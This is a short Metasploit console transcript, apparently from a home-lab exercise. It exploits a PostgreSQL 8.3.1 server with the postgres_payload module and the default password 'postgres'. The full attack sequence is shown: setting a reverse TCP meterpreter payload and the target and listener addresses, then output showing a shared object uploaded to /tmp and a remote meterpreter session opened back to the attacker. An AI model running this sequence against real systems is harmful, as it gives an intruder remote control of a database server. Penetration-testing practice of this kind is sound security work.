 msf6 exploit(linux/postgres/postgres_payload) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.174.129
RHOSTS ⇒ 192.168.174.129
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.174.128
LHOST ⇒ 192.168.174.128
msf6 exploit(linux/postgres/postgres_payload) > set PASSWORD postgres
PASSWORD ⇒ postgres
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.174.128:4444
[*] 192.168.174.129:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/HTXaQgOA.so, should be cleaned up automatically
[*] Sending stage (989032 bytes) to 192.168.174.129
[*] Meterpreter session 1 opened (192.168.174.128:4444 → 192.168.174.129:38152) at 2022-09-25 12:02:05 -0400